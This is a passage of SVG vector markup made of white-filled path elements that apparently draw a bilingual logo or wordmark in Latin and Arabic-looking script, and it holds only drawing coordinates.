<path d="M135.149 52.1743C134.514 52.3457 133.743 52.4905 133.027 52.4905C131.138 52.4905 130.449 51.3816 130.449 49.4534C130.449 47.5262 130.932 46.1796 132.985 46.1796C134.748 46.1796 135.286 47.116 135.286 48.8331V49.6391H131.441C131.47 51.0377 131.882 51.7509 133.192 51.7509C133.743 51.7509 134.391 51.6326 134.984 51.4601L135.149 52.1743ZM134.335 48.9392C134.335 47.7241 134.197 46.9192 132.957 46.9192C131.896 46.9192 131.511 47.4864 131.441 48.9392H134.335Z" fill="white"/>
<path d="M140.319 51.857C139.782 52.1998 139.189 52.4905 138.403 52.4905C137.245 52.4905 136.433 51.8703 136.433 50.6817C136.433 49.2687 137.522 48.8331 138.94 48.8331C139.369 48.8331 139.933 48.8729 140.222 48.8994V48.2128C140.222 47.3549 139.988 46.9192 138.789 46.9192C138.238 46.9192 137.646 47.011 137.082 47.1304L136.957 46.404C137.604 46.2713 138.238 46.1796 138.914 46.1796C140.512 46.1796 141.201 46.6937 141.201 48.1067V51.6724L141.89 51.7907V52.359H140.401L140.319 51.857ZM140.222 49.5727C139.96 49.5462 139.395 49.5197 139.065 49.5197C137.922 49.5197 137.439 49.837 137.439 50.6419C137.439 51.3418 137.866 51.7642 138.652 51.7642C139.204 51.7642 139.74 51.5662 140.222 51.2633V49.5727Z" fill="white"/>
<path d="M142.677 51.7907L143.379 51.6713V44.0932L142.677 43.9738V43.4066H144.372V51.6713L145.074 51.7907V52.359H142.677V51.7907Z" fill="white"/>
<path d="M146.697 47.0503H145.76V46.482L146.752 46.3107L146.959 44.713H147.689V46.3107H149.315V47.0503H147.689V50.7741C147.689 51.3811 147.91 51.7504 148.585 51.7504C148.805 51.7504 149.025 51.7117 149.246 51.6719L149.357 52.3718C149.04 52.437 148.751 52.4901 148.392 52.4901C147.248 52.4901 146.697 52.0412 146.697 50.8924V47.0503Z" fill="white"/>
<path d="M149.993 51.7907L150.696 51.6713V44.0932L149.993 43.9738V43.4066H151.688V46.8131C152.28 46.509 153.01 46.1796 153.851 46.1796C155.215 46.1796 155.56 47.0375 155.56 48.0669V51.6713L156.331 51.7907V52.359H154.568V48.3046C154.568 47.5262 154.417 46.9325 153.534 46.9325C152.915 46.9325 152.266 47.2089 151.688 47.4864V51.6713L152.391 51.7907V52.359H149.993V51.7907Z" fill="white"/>
<path d="M160.244 50.4577H161.015L161.126 51.4749C161.621 51.6065 162.284 51.685 162.806 51.685C164.144 51.685 164.902 51.1709 164.902 50.0354C164.902 48.953 164.227 48.6357 162.931 48.2266C161.595 47.8031 160.285 47.3542 160.285 45.6913C160.285 44.107 161.484 43.2744 163.358 43.2744C164.171 43.2744 165.039 43.4336 165.674 43.6183L165.66 45.2812H164.888L164.777 44.2385C164.406 44.16 163.814 44.0804 163.33 44.0804C162.036 44.0804 161.387 44.6609 161.387 45.625C161.387 46.6809 162.146 46.9717 163.33 47.3542C164.709 47.7909 166.004 48.2398 166.004 49.9691C166.004 51.5269 164.943 52.491 162.835 52.491C161.912 52.491 160.892 52.3064 160.217 52.0952L160.244 50.4577Z" fill="white"/>
<path d="M166.886 54.4319L167.589 54.3136V46.9987L166.886 46.8793V46.311H168.402L168.471 46.7876C169.063 46.4304 169.711 46.1794 170.441 46.1794C172.261 46.1794 172.591 47.724 172.591 49.2432C172.591 50.9857 172.15 52.4904 170.235 52.4904C169.711 52.4904 169.091 52.3721 168.581 52.0946V54.3136L169.311 54.4319V55.0002H166.886V54.4319ZM168.581 51.4345C169.145 51.659 169.643 51.764 170.068 51.764C171.227 51.764 171.585 50.9857 171.585 49.2962C171.585 48.0015 171.378 46.9456 170.166 46.9456C169.697 46.9456 169.105 47.117 168.581 47.42V51.4345Z" fill="white"/>
<path d="M178.708 52.1743C178.073 52.3457 177.302 52.4905 176.585 52.4905C174.697 52.4905 174.008 51.3816 174.008 49.4534C174.008 47.5262 174.492 46.1796 176.543 46.1796C178.307 46.1796 178.845 47.116 178.845 48.8331V49.6391H175C175.028 51.0377 175.441 51.7509 176.751 51.7509C177.302 51.7509 177.949 51.6326 178.542 51.4601L178.708 52.1743ZM177.894 48.9392C177.894 47.7241 177.756 46.9192 176.517 46.9192C175.455 46.9192 175.07 47.4864 175 48.9392H177.894Z" fill="white"/>
<path d="M184.759 52.2004C184.262 52.3452 183.421 52.4911 182.718 52.4911C180.68 52.4911 180.197 51.2893 180.197 49.3755C180.197 47.4207 180.693 46.1802 182.829 46.1802C183.49 46.1802 184.262 46.2985 184.703 46.4168L184.662 47.8828H183.891L183.822 47.0105C183.518 46.9585 183.188 46.9187 182.87 46.9187C181.424 46.9187 181.203 47.7767 181.203 49.3091C181.203 50.8935 181.438 51.7515 182.926 51.7515C183.477 51.7515 184.082 51.6332 184.594 51.5005L184.759 52.2004Z" fill="white"/>
<path d="M185.793 51.7907L186.495 51.6724V46.9977L185.793 46.8794V46.3111H187.488V51.6724L188.19 51.7907V52.359H185.793V51.7907ZM186.495 43.4066H187.488V44.8329H186.495V43.4066Z" fill="white"/>
<path d="M192.986 51.857C192.45 52.1998 191.857 52.4905 191.071 52.4905C189.913 52.4905 189.101 51.8703 189.101 50.6817C189.101 49.2687 190.189 48.8331 191.608 48.8331C192.037 48.8331 192.601 48.8729 192.89 48.8994V48.2128C192.89 47.3549 192.656 46.9192 191.457 46.9192C190.906 46.9192 190.313 47.011 189.748 47.1304L189.624 46.404C190.272 46.2713 190.906 46.1796 191.581 46.1796C193.18 46.1796 193.869 46.6937 193.869 48.1067V51.6724L194.558 51.7907V52.359H193.069L192.986 51.857ZM192.89 49.5727C192.628 49.5462 192.063 49.5197 191.733 49.5197C190.588 49.5197 190.107 49.837 190.107 50.6419C190.107 51.3418 190.534 51.7642 191.32 51.7642C191.87 51.7642 192.408 51.5662 192.89 51.2633V49.5727Z" fill="white"/>
<path d="M195.344 51.7907L196.047 51.6713V44.0932L195.344 43.9738V43.4066H197.04V51.6713L197.742 51.7907V52.359H195.344V51.7907Z" fill="white"/>
<path d="M199.365 47.0503H198.428V46.482L199.42 46.3107L199.627 44.713H200.357V46.3107H201.983V47.0503H200.357V50.7741C200.357 51.3811 200.578 51.7504 201.253 51.7504C201.473 51.7504 201.693 51.7117 201.914 51.6719L202.025 52.3718C201.708 52.437 201.419 52.4901 201.06 52.4901C199.916 52.4901 199.365 52.0412 199.365 50.8924V47.0503Z" fill="white"/>
<path d="M202.688 51.7907L203.39 51.6724V46.9977L202.688 46.8794V46.3111H204.383V51.6724L205.085 51.7907V52.359H202.688V51.7907ZM203.39 43.4066H204.383V44.8329H203.39V43.4066Z" fill="white"/>
<path d="M210.887 52.1743C210.252 52.3457 209.482 52.4905 208.765 52.4905C206.877 52.4905 206.188 51.3816 206.188 49.4534C206.188 47.5262 206.671 46.1796 208.723 46.1796C210.487 46.1796 211.024 47.116 211.024 48.8331V49.6391H207.18C207.208 51.0377 207.62 51.7509 208.93 51.7509C209.482 51.7509 210.129 51.6326 210.722 51.4601L210.887 52.1743ZM210.074 48.9392C210.074 47.7241 209.935 46.9192 208.696 46.9192C207.634 46.9192 207.249 47.4864 207.18 48.9392H210.074Z" fill="white"/>
<path d="M212.39 50.7878H213.106L213.203 51.6336C213.561 51.7121 213.96 51.7651 214.375 51.7651C215.339 51.7651 215.876 51.4744 215.876 50.7745C215.876 50.0746 215.325 49.9165 214.47 49.6788C213.382 49.3759 212.363 49.0718 212.363 47.8965C212.363 46.7212 213.368 46.1794 214.76 46.1794C215.421 46.1794 216.11 46.2989 216.606 46.4437L216.566 47.8567H215.834L215.766 46.9855C215.463 46.9324 215.105 46.9059 214.815 46.9059C213.823 46.9059 213.368 47.2365 213.368 47.8302C213.368 48.4637 213.892 48.6362 214.815 48.8861C215.822 49.1636 216.868 49.4677 216.868 50.7082C216.868 51.858 215.986 52.4916 214.375 52.4916C213.63 52.4916 212.9 52.3589 212.348 52.2008L212.39 50.7878Z" fill="white"/>
<path d="M43.9204 32.8984V36.463H45.2658V37.3851H40.0849C39.058 37.3641 38.5122 36.9119 38.4498 36.0318C38.4406 35.8803 38.436 35.7012 38.436 35.4933C38.436 35.2844 38.4395 35.071 38.4464 34.851C38.4533 34.632 38.4625 34.4197 38.4764 34.213C38.4903 34.0062 38.5075 33.8283 38.5306 33.6779C38.5975 33.2611 38.7568 32.9117 39.0083 32.6297C39.2599 32.3489 39.6026 32.1499 40.0376 32.0338C40.5626 31.8967 41.0691 31.8746 41.5584 31.9663C42.0476 32.0592 42.5092 32.2793 42.9442 32.6275V31.9763H44.3773V32.8984H43.9204ZM42.9511 33.962C42.9511 33.8758 42.8923 33.7741 42.7757 33.6558C42.6592 33.5375 42.5115 33.4225 42.3326 33.3108C42.1526 33.1991 41.953 33.1007 41.7338 33.0178C41.5134 32.9338 41.3011 32.8829 41.0945 32.8652C40.5464 32.8354 40.1426 32.9415 39.8829 33.1848C39.6234 33.428 39.4745 33.8305 39.4387 34.3943V35.6061C39.4387 35.7819 39.4502 35.9256 39.4721 36.0373C39.4941 36.149 39.5368 36.2363 39.6003 36.2994C39.6626 36.3613 39.7503 36.4044 39.8622 36.4276C39.9753 36.4519 40.123 36.463 40.3076 36.463H42.9511V33.962ZM39.9234 29.9574H40.9191V30.9182H39.9234V29.9574ZM41.4442 29.9574H42.4399V30.9182H41.4442V29.9574Z" fill="white"/>
<path d="M49.5301 37.3858H48.4131C48.0058 37.3814 47.6735 37.283 47.4173 37.0895C47.175 37.283 46.8462 37.3814 46.4285 37.3858H45.1973V36.4637H46.125C46.2819 36.4637 46.4111 36.4549 46.5127 36.4349C46.6131 36.4162 46.6938 36.3786 46.755 36.3222C46.815 36.2669 46.8577 36.1906 46.8819 36.0966C46.9073 36.0015 46.9212 35.8799 46.9257 35.7284V32.5442H47.9158V35.7284C47.9193 35.8799 47.9343 36.0015 47.9585 36.0966C47.9839 36.1906 48.0266 36.2669 48.0877 36.3222C48.1477 36.3786 48.2285 36.4162 48.3289 36.4349C48.4304 36.4549 48.5585 36.4637 48.7166 36.4637H49.5301V37.3858ZM46.2669 38.3278H47.2627V39.2886H46.2669V38.3278ZM47.7877 38.3278H48.7835V39.2886H47.7877V38.3278Z" fill="white"/>
<path d="M49.4708 36.4647H54.7394V34.4536C54.7347 34.1694 54.6817 33.924 54.5778 33.7183C54.4751 33.5116 54.3332 33.3468 54.1544 33.2241C53.9743 33.1025 53.7632 33.0229 53.5186 32.9853C53.2739 32.9499 53.0086 32.9599 52.7212 33.0151C52.5274 33.0538 52.3174 33.1091 52.0878 33.1832C51.8593 33.2551 51.6401 33.3336 51.4289 33.4143C51.2178 33.4961 51.0262 33.5757 50.8532 33.6498C50.6812 33.7249 50.5543 33.7847 50.4735 33.8278L50.0558 32.9057C50.4377 32.6868 50.8543 32.4977 51.3078 32.3418C51.7613 32.1848 52.2182 32.0764 52.6809 32.0156C53.1205 31.9604 53.5266 31.9725 53.9017 32.0543C54.2755 32.1362 54.6009 32.2788 54.8767 32.48C55.1536 32.6823 55.3705 32.9388 55.5298 33.2506C55.689 33.5613 55.7732 33.9173 55.7825 34.3176V36.4647H57.1348V37.3868H49.4639L49.4708 36.4647Z" fill="white"/>
<path d="M57.0662 36.4632H58.0619V33.8915H57.605V32.9561H59.0508V33.6582C59.1939 33.5123 59.3612 33.3741 59.5493 33.2436C59.7373 33.112 59.9346 32.9893 60.1412 32.8754C60.3478 32.7616 60.5578 32.6587 60.7735 32.5658C60.9881 32.4741 61.1946 32.3922 61.392 32.3204C61.5893 32.2496 61.7739 32.1899 61.9447 32.1402C62.1143 32.0904 62.2608 32.055 62.382 32.034C62.6682 31.9865 62.9635 31.9688 63.267 31.9788C63.5694 31.9898 63.8682 32.0208 64.1647 32.0727C64.4209 32.1236 64.6551 32.2143 64.8686 32.3436C65.0809 32.473 65.2632 32.6311 65.4167 32.8201C65.569 33.0092 65.689 33.2237 65.7767 33.4614C65.8644 33.7002 65.9117 33.9534 65.9209 34.2199C65.9255 34.3879 65.929 34.5228 65.9313 34.6257C65.9336 34.7285 65.9359 34.818 65.9382 34.8932C65.9405 34.9684 65.9405 35.0348 65.9405 35.0933C65.9405 35.1508 65.9405 35.2172 65.9382 35.2901C65.9359 35.3631 65.9336 35.4516 65.9313 35.5544C65.929 35.6583 65.9255 35.791 65.9209 35.9535C65.9209 36.147 65.9013 36.3173 65.8598 36.4632H67.2871V37.3853H57.0662V36.4632ZM63.7609 32.9815C63.4205 32.913 63.0674 32.913 62.7016 32.9815C62.3358 33.0512 61.9793 33.1574 61.6309 33.3033C61.2835 33.4504 60.9524 33.6184 60.6385 33.8075C60.3247 33.9966 60.0501 34.179 59.8146 34.3559C59.5793 34.5317 59.3935 34.6831 59.2561 34.8092C59.1189 34.9363 59.0508 35.0082 59.0508 35.0248V36.4632H64.3667C64.5548 36.4632 64.6967 36.4124 64.7901 36.3084C64.8848 36.2056 64.932 36.0641 64.932 35.8828C64.9367 35.728 64.9401 35.6041 64.9413 35.5091C64.9447 35.414 64.9459 35.3366 64.9482 35.2747C64.9505 35.2117 64.9517 35.1564 64.9517 35.1099C64.9517 35.0624 64.9505 35.0071 64.9482 34.9452C64.9459 34.8833 64.9447 34.8048 64.9413 34.7097C64.9401 34.6157 64.9367 34.4908 64.932 34.3349C64.909 33.9446 64.804 33.6405 64.6159 33.4238C64.4278 33.206 64.1428 33.0589 63.7609 32.9815Z" fill="white"/>
<path d="M67.2188 36.4637H67.7772C67.9341 36.4637 68.0634 36.4538 68.1637 36.435C68.2653 36.4151 68.3461 36.3775 68.4061 36.3211C68.4672 36.2658 68.5099 36.1907 68.5341 36.0967C68.5583 36.0016 68.5733 35.8788 68.578 35.7285V29.8166H68.1199V28.8746H69.5668V35.9408C69.5576 36.4096 69.4261 36.7656 69.1699 37.0077C68.9138 37.251 68.5514 37.377 68.0795 37.3858H67.2188V36.4637Z" fill="white"/>
<path d="M72.3264 37.3851H71.364V29.796H70.9128V28.8684H72.3264V37.3851Z" fill="white"/>
<path d="M78.4781 32.5512C78.2623 32.8221 78.0904 33.1107 77.96 33.418C77.8296 33.7254 77.743 34.0681 77.6969 34.4463C77.6299 35.0787 77.7477 35.5696 78.0512 35.919C78.3534 36.2706 78.8346 36.4519 79.4946 36.4641H85.8801C86.037 36.4641 86.1663 36.4553 86.2667 36.4353C86.3671 36.4166 86.4478 36.379 86.509 36.3226C86.569 36.2673 86.6117 36.191 86.6371 36.097C86.6613 36.0019 86.6763 35.8803 86.6809 35.7288V32.9183H86.2228V31.9774H87.6698V35.9422C87.6605 36.411 87.5278 36.767 87.2728 37.0092C87.0167 37.2524 86.6532 37.3773 86.1825 37.3862H79.2119C78.875 37.3818 78.5669 37.332 78.2865 37.2347C78.0062 37.1385 77.7604 37.0003 77.5492 36.8223C77.338 36.6443 77.1661 36.4254 77.0311 36.1678C76.8961 35.9102 76.805 35.6205 76.7553 35.2976C76.7195 35.0522 76.7034 34.8056 76.7081 34.5557C76.7126 34.307 76.7403 34.0593 76.7888 33.815C76.8569 33.4667 76.9607 33.1416 77.1027 32.8409C77.2434 32.5402 77.4223 32.2538 77.6369 31.9829L78.4781 32.5512ZM81.1493 31.0166H82.1451V31.9774H81.1493V31.0166ZM82.6701 31.0166H83.6658V31.9774H82.6701V31.0166Z" fill="white"/>
<path d="M91.8722 37.3851H90.4991C90.0283 37.3763 89.6649 37.2503 89.4099 37.0081C89.1537 36.766 89.0222 36.41 89.0129 35.9412V28.8684H90.4598V29.8093H90.0018V35.7278C90.0064 35.8792 90.0202 36.0009 90.0457 36.096C90.0699 36.1899 90.1126 36.2651 90.1737 36.3215C90.2337 36.3779 90.3145 36.4155 90.4149 36.4343C90.5164 36.4542 90.6456 36.463 90.8026 36.463H91.8722V37.3851Z" fill="white"/>
<path d="M91.8071 36.4632H92.8029V33.8915H92.3448V32.9561H93.7917V33.6582C93.9348 33.5123 94.101 33.3741 94.2902 33.2436C94.4783 33.112 94.6756 32.9893 94.8822 32.8754C95.0875 32.7616 95.2987 32.6587 95.5144 32.5658C95.7291 32.4741 95.9356 32.3922 96.1329 32.3204C96.3303 32.2496 96.5149 32.1899 96.6845 32.1402C96.8553 32.0904 97.0007 32.055 97.123 32.034C97.4091 31.9865 97.7045 31.9688 98.008 31.9788C98.3103 31.9898 98.6091 32.0208 98.9057 32.0727C99.1618 32.1236 99.3961 32.2143 99.6084 32.3436C99.8219 32.473 100.004 32.6311 100.158 32.8201C100.309 33.0092 100.43 33.2237 100.516 33.4614C100.604 33.7002 100.653 33.9534 100.662 34.2199C100.666 34.3879 100.67 34.5228 100.672 34.6257C100.673 34.7285 100.676 34.818 100.679 34.8932C100.68 34.9684 100.681 35.0348 100.681 35.0933C100.681 35.1508 100.68 35.2172 100.679 35.2901C100.676 35.3631 100.673 35.4516 100.672 35.5544C100.67 35.6583 100.666 35.791 100.662 35.9535C100.662 36.147 100.641 36.3173 100.601 36.4632H102.027V37.3853H91.8071V36.4632ZM98.5019 32.9815C98.1603 32.913 97.8072 32.913 97.4426 32.9815C97.0768 33.0512 96.7203 33.1574 96.3718 33.3033C96.0245 33.4504 95.6933 33.6184 95.3794 33.8075C95.0656 33.9966 94.791 34.179 94.5556 34.3559C94.3202 34.5317 94.1333 34.6831 93.9971 34.8092C93.8598 34.9363 93.7917 35.0082 93.7917 35.0248V36.4632H99.1076C99.2957 36.4632 99.4376 36.4124 99.5311 36.3084C99.6257 36.2056 99.673 36.0641 99.673 35.8828C99.6776 35.728 99.68 35.6041 99.6822 35.5091C99.6857 35.414 99.6869 35.3366 99.6892 35.2747C99.6914 35.2117 99.6926 35.1564 99.6926 35.1099C99.6926 35.0624 99.6914 35.0071 99.6892 34.9452C99.6869 34.8833 99.6857 34.8048 99.6822 34.7097C99.68 34.6157 99.6776 34.4908 99.673 34.3349C99.65 33.9446 99.545 33.6405 99.3557 33.4238C99.1676 33.206 98.8826 33.0589 98.5019 32.9815Z" fill="white"/>
<path d="M101.963 36.4632H102.958V33.8915H102.5V32.9561H103.947V33.6582C104.09 33.5123 104.257 33.3741 104.446 33.2436C104.634 33.112 104.831 32.9893 105.038 32.8754C105.243 32.7616 105.454 32.6587 105.67 32.5658C105.885 32.4741 106.091 32.3922 106.288 32.3204C106.486 32.2496 106.67 32.1899 106.841 32.1402C107.011 32.0904 107.157 32.055 107.279 32.034C107.565 31.9865 107.86 31.9688 108.163 31.9788C108.466 31.9898 108.765 32.0208 109.061 32.0727C109.317 32.1236 109.552 32.2143 109.765 32.3436C109.977 32.473 110.16 32.6311 110.313 32.8201C110.465 33.0092 110.585 33.2237 110.672 33.4614C110.761 33.7002 110.808 33.9534 110.817 34.2199C110.822 34.3879 110.825 34.5228 110.828 34.6257C110.83 34.7285 110.832 34.818 110.835 34.8932C110.837 34.9684 110.837 35.0348 110.837 35.0933C110.837 35.1508 110.837 35.2172 110.835 35.2901C110.832 35.3631 110.83 35.4516 110.828 35.5544C110.825 35.6583 110.822 35.791 110.817 35.9535C110.817 36.147 110.798 36.3173 110.756 36.4632H112.184V37.3853H101.963V36.4632ZM108.657 32.9815C108.316 32.913 107.963 32.913 107.598 32.9815C107.232 33.0512 106.876 33.1574 106.527 33.3033C106.18 33.4504 105.849 33.6184 105.535 33.8075C105.221 33.9966 104.947 34.179 104.711 34.3559C104.476 34.5317 104.289 34.6831 104.153 34.8092C104.015 34.9363 103.947 35.0082 103.947 35.0248V36.4632H109.263C109.451 36.4632 109.593 36.4124 109.687 36.3084C109.781 36.2056 109.829 36.0641 109.829 35.8828C109.833 35.728 109.837 35.6041 109.838 35.5091C109.841 35.414 109.842 35.3366 109.845 35.2747C109.847 35.2117 109.848 35.1564 109.848 35.1099C109.848 35.0624 109.847 35.0071 109.845 34.9452C109.842 34.8833 109.841 34.8048 109.838 34.7097C109.837 34.6157 109.833 34.4908 109.829 34.3349C109.805 33.9446 109.7 33.6405 109.512 33.4238C109.323 33.206 109.039 33.0589 108.657 32.9815Z" fill="white"/>
<path d="M112.121 36.463H117.382V34.4518C117.377 34.1677 117.324 33.9233 117.221 33.7166C117.117 33.5098 116.977 33.3462 116.797 33.2234C116.618 33.1007 116.405 33.0211 116.161 32.9847C115.916 32.9481 115.651 32.9581 115.364 33.0134C115.171 33.0532 114.96 33.1085 114.731 33.1814C114.503 33.2544 114.282 33.3318 114.071 33.4136C113.861 33.4954 113.668 33.5739 113.497 33.6491C113.323 33.7243 113.198 33.7829 113.117 33.826L112.699 32.905C113.08 32.685 113.498 32.4971 113.951 32.3401C114.404 32.1831 114.862 32.0747 115.323 32.0139C115.763 31.9586 116.17 31.9719 116.545 32.0537C116.919 32.1344 117.244 32.277 117.52 32.4783C117.796 32.6817 118.014 32.9382 118.173 33.2489C118.332 33.5607 118.417 33.9167 118.425 34.3169V36.463H119.777V37.3851H112.114L112.121 36.463ZM114.132 29.9574H115.128V30.9182H114.132V29.9574Z" fill="white"/>
<path d="M124.045 37.3851H122.928C122.519 37.3807 122.187 37.2823 121.932 37.0888C121.69 37.2823 121.36 37.3807 120.942 37.3851H119.711V36.463H120.64C120.797 36.463 120.926 36.4542 121.026 36.4342C121.127 36.4155 121.209 36.3779 121.269 36.3215C121.33 36.2662 121.373 36.1899 121.397 36.0959C121.421 36.0008 121.436 35.8792 121.441 35.7277V32.5435H122.429V35.7277C122.434 35.8792 122.449 36.0008 122.473 36.0959C122.497 36.1899 122.54 36.2662 122.601 36.3215C122.661 36.3779 122.742 36.4155 122.844 36.4342C122.944 36.4542 123.073 36.463 123.23 36.463H124.045V37.3851ZM120.726 29.9574H121.722V30.9182H120.726V29.9574ZM122.247 29.9574H123.243V30.9182H122.247V29.9574Z" fill="white"/>
<path d="M127.804 37.3859H126.875C126.468 37.3814 126.136 37.2819 125.881 37.0896C125.637 37.2819 125.307 37.3814 124.891 37.3859H123.976V36.4638H124.587C124.745 36.4638 124.873 36.4549 124.975 36.435C125.075 36.4162 125.156 36.3786 125.217 36.3223C125.277 36.2659 125.32 36.1907 125.344 36.0967C125.369 36.0016 125.384 35.88 125.389 35.7285V28.8746H126.378V35.7285C126.383 35.88 126.396 36.0016 126.422 36.0967C126.446 36.1907 126.489 36.2659 126.55 36.3223C126.61 36.3786 126.691 36.4162 126.791 36.435C126.893 36.4549 127.022 36.4638 127.179 36.4638H127.804V37.3859Z" fill="white"/>
<path d="M127.738 36.4637H128.297C128.454 36.4637 128.583 36.4538 128.683 36.435C128.785 36.4151 128.866 36.3775 128.926 36.3211C128.987 36.2658 129.029 36.1907 129.054 36.0967C129.078 36.0016 129.093 35.8788 129.098 35.7285V29.8166H128.639V28.8746H130.086V35.9408C130.077 36.4096 129.946 36.7656 129.689 37.0077C129.433 37.251 129.071 37.377 128.6 37.3858H127.738V36.4637Z" fill="white"/>
<path d="M139.951 32.8984V36.463H141.296V37.3851H136.115C135.088 37.3641 134.543 36.9119 134.48 36.0318C134.471 35.8803 134.467 35.7012 134.467 35.4933C134.467 35.2844 134.47 35.071 134.477 34.851C134.484 34.632 134.494 34.4197 134.508 34.213C134.521 34.0062 134.538 33.8283 134.561 33.6779C134.628 33.2611 134.787 32.9117 135.039 32.6297C135.29 32.3489 135.633 32.1499 136.069 32.0338C136.593 31.8967 137.1 31.8746 137.589 31.9663C138.078 32.0592 138.54 32.2793 138.976 32.6275V31.9763H140.408V32.8984H139.951ZM138.982 33.962C138.982 33.8758 138.924 33.7741 138.807 33.6558C138.691 33.5375 138.542 33.4225 138.363 33.3108C138.183 33.1991 137.984 33.1007 137.764 33.0178C137.544 32.9338 137.332 32.8829 137.125 32.8652C136.578 32.8354 136.174 32.9415 135.914 33.1848C135.654 33.428 135.505 33.8305 135.469 34.3943V35.6061C135.469 35.7819 135.481 35.9256 135.504 36.0373C135.526 36.149 135.569 36.2363 135.631 36.2994C135.694 36.3613 135.781 36.4044 135.894 36.4276C136.006 36.4519 136.154 36.463 136.338 36.463H138.982V33.962ZM135.954 29.9574H136.95V30.9182H135.954V29.9574ZM137.475 29.9574H138.471V30.9182H137.475V29.9574Z" fill="white"/>
<path d="M141.23 36.4629H143.095C143.251 36.4629 143.38 36.4541 143.481 36.4341C143.582 36.4154 143.663 36.3778 143.723 36.3214C143.784 36.2661 143.826 36.1898 143.852 36.0958C143.876 36.0007 143.89 35.8791 143.895 35.7276V32.9171H143.438V31.9762H144.883V35.941C144.875 36.4098 144.743 36.7658 144.488 37.008C144.231 37.2512 143.868 37.3761 143.397 37.385H141.23V36.4629ZM141.991 38.327H142.986V39.2878H141.991V38.327ZM143.511 38.327H144.507V39.2878H143.511V38.327Z" fill="white"/>
<path d="M146.521 33.2199V31.9761H150.417C151.017 31.9761 151.456 32.1066 151.731 32.3697C152.007 32.6317 152.146 33.0485 152.146 33.6202V37.3849H146.231V36.4639H151.157V33.7871C151.152 33.6113 151.137 33.4676 151.113 33.3559C151.088 33.2442 151.044 33.1569 150.979 33.0939C150.913 33.032 150.825 32.99 150.713 32.969C150.601 32.9469 150.453 32.9369 150.268 32.9369H147.523V33.2199H146.521Z" fill="white"/>
<path d="M158.009 37.3861H155.143C154.115 37.3651 153.571 36.914 153.508 36.0328C153.499 35.8825 153.494 35.7022 153.494 35.4944C153.494 35.2854 153.498 35.072 153.504 34.852C153.512 34.6342 153.521 34.4208 153.535 34.214C153.549 34.0084 153.566 33.8293 153.589 33.68C153.656 33.2632 153.815 32.9127 154.067 32.6319C154.318 32.3499 154.661 32.152 155.096 32.0348C155.621 31.8977 156.127 31.8756 156.617 31.9674C157.105 32.0603 157.568 32.2803 158.003 32.6286V31.9773H159.436V32.8994H158.979V36.4651H160.324V37.3861H158.979V38.212C158.969 38.6079 158.889 38.9573 158.736 39.2624C158.584 39.5686 158.374 39.823 158.106 40.0264C157.84 40.2309 157.523 40.378 157.154 40.4653C156.786 40.5538 156.386 40.5759 155.951 40.5328C155.749 40.5118 155.559 40.4819 155.382 40.4454C155.204 40.4101 155.022 40.3614 154.834 40.3006L154.941 39.3332C154.999 39.3553 155.095 39.3796 155.228 39.4072C155.36 39.436 155.5 39.4625 155.647 39.489C155.795 39.5145 155.937 39.5366 156.071 39.5565C156.206 39.5753 156.308 39.5852 156.374 39.5852C156.904 39.5764 157.299 39.4548 157.558 39.2204C157.818 38.986 157.969 38.6178 158.009 38.1147V37.3861ZM158.009 33.963C158.009 33.8768 157.951 33.7751 157.834 33.6568C157.718 33.5385 157.57 33.4235 157.39 33.3118C157.211 33.2002 157.011 33.1018 156.791 33.0188C156.572 32.9348 156.358 32.8839 156.153 32.8663C155.605 32.8364 155.201 32.9436 154.941 33.1858C154.681 33.429 154.533 33.8315 154.497 34.3954V35.6072C154.497 35.783 154.509 35.9267 154.531 36.0395C154.554 36.15 154.595 36.2385 154.659 36.3004C154.721 36.3623 154.809 36.4054 154.921 36.4286C155.033 36.453 155.18 36.4651 155.365 36.4651H158.009V33.963Z" fill="white"/>
<path d="M167.16 36.4639V37.3859H160.256V36.4639H162.267C161.371 35.2598 160.895 34.4881 160.841 34.1487C160.805 33.9419 160.789 33.7584 160.79 33.598C160.794 33.4366 160.811 33.2918 160.845 33.1624C160.878 33.0342 160.929 32.9169 160.996 32.8141C161.064 32.7102 161.145 32.614 161.239 32.5245C161.62 32.1585 162.261 31.9761 163.163 31.9761H164.044C164.947 31.9761 165.587 32.1585 165.969 32.5245C166.062 32.614 166.148 32.7146 166.224 32.8241C166.3 32.9336 166.359 33.0552 166.399 33.1878C166.44 33.3216 166.457 33.4676 166.454 33.6268C166.449 33.7849 166.417 33.9596 166.359 34.1487C166.305 34.3112 166.166 34.5876 165.942 34.9768C165.717 35.3659 165.38 35.8613 164.933 36.4639H167.16ZM165.363 33.9164C165.399 33.6975 165.348 33.5162 165.212 33.3725C165.075 33.2276 164.878 33.1193 164.623 33.0452C164.565 33.0286 164.503 33.012 164.438 32.9977C164.373 32.9822 164.292 32.9711 164.195 32.9623C164.1 32.9545 163.98 32.9457 163.835 32.9402C163.692 32.9336 163.512 32.9302 163.298 32.9302C163.06 32.9302 162.821 32.9645 162.581 33.0342C162.341 33.1027 162.138 33.2155 161.972 33.3747C161.896 33.4477 161.85 33.5284 161.833 33.6168C161.818 33.7053 161.822 33.8048 161.844 33.9164C161.867 34.0237 162.019 34.2891 162.302 34.7103C162.585 35.1316 163.008 35.7153 163.573 36.4639H163.621C164.75 34.9757 165.332 34.1265 165.363 33.9164Z" fill="white"/>
<path d="M177.237 37.3852H176.389C175.968 37.3808 175.629 37.2758 175.374 37.069C175.229 37.1807 175.048 37.2625 174.828 37.3112C174.609 37.3609 174.35 37.3852 174.055 37.3852H167.097V36.4631H168.112V33.8903H167.655V32.9561H169.102V36.4631H171.491V32.4983H172.513V36.4631H174.41C174.527 36.4587 174.618 36.4278 174.68 36.3703C174.742 36.3117 174.791 36.2376 174.822 36.1469C174.853 36.0574 174.872 35.9535 174.875 35.8385C174.88 35.7224 174.882 35.6063 174.882 35.4902V31.9764H175.892V35.7279C175.896 35.8794 175.91 36.001 175.936 36.0961C175.96 36.19 176.002 36.2653 176.062 36.3216C176.124 36.378 176.204 36.4156 176.305 36.4344C176.406 36.4543 176.536 36.4631 176.692 36.4631H177.237V37.3852Z" fill="white"/>
<path d="M177.168 36.4637H177.726C177.883 36.4637 178.013 36.4538 178.113 36.435C178.215 36.4151 178.295 36.3775 178.355 36.3211C178.416 36.2658 178.458 36.1907 178.483 36.0967C178.508 36.0016 178.523 35.8788 178.527 35.7285V29.8166H178.069V28.8746H179.516V35.9408C179.507 36.4096 179.375 36.7656 179.119 37.0077C178.863 37.251 178.5 37.377 178.029 37.3858H177.168V36.4637Z" fill="white"/>
<path d="M182.276 37.3851H181.313V29.796H180.862V28.8684H182.276V37.3851Z" fill="white"/>
